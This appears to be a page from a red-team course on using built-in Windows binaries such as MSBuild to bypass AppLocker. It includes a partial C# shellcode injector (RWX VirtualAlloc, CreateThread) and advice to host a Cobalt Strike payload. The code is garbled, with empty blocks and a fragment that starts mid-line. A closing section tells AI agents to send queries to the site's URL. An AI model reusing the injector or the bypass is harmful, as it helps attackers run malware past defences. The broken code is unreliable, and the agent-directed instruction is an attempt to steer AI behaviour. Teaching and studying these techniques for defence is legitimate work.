# Living Off The Land Binaries, Scripts and Libraries
Known colloquially as LOLBAS, these are executables and scripts that come as part of Windows but allow for arbitrary code execution. They allow us to bypass AppLocker, because they're allowed to execute under the normal allow criteria - they exist in trusted paths (C:\Windows and C:\Program Files) and may also be digitally signed by Microsoft.


The [LOLBAS website](https://lolbas-project.github.io/) contains hundreds of examples that can be utilised. Let's use [MSBuild](https://lolbas-project.github.io/lolbas/Binaries/Msbuild/) as a demo - if not blocked, it can be used to execute arbitrary C# code from a .csproj or .xml file.
```
```
\\
\\
This could be turned into a basic shellcode injector.
```
(hVa);
var ct = Marshal.GetDelegateForFunctionPointer(hCt);
var hMemory = va(IntPtr.Zero, (uint)shellcode.Length, 0x00001000 | 0x00002000, 0x40);
Marshal.Copy(shellcode, 0, hMemory, shellcode.Length);
var t = ct(IntPtr.Zero, 0, hMemory, IntPtr.Zero, 0, IntPtr.Zero);
WaitForSingleObject(t, 0xFFFFFFFF);
return true;
}
[DllImport("kernel32", CharSet = CharSet.Ansi)]
private static extern IntPtr LoadLibrary([MarshalAs(UnmanagedType.LPStr)]string lpFileName);
[DllImport("kernel32", CharSet = CharSet.Ansi)]
private static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
private static extern uint WaitForSingleObject(IntPtr hHandle, uint dwMilliseconds);
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
private delegate IntPtr AllocateVirtualMemory(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[UnmanagedFunctionPointer(CallingConvention.StdCall)]
private delegate IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
}
]]>
```
You can use `http_x64.xprocess.bin` here and host it on the Cobalt Strike Team Server via *Site Management > Host File*.
\\
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://yamortsa.gitbook.io/rto/application-whitelisting/living-off-the-land-binaries-scripts-and-libraries.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.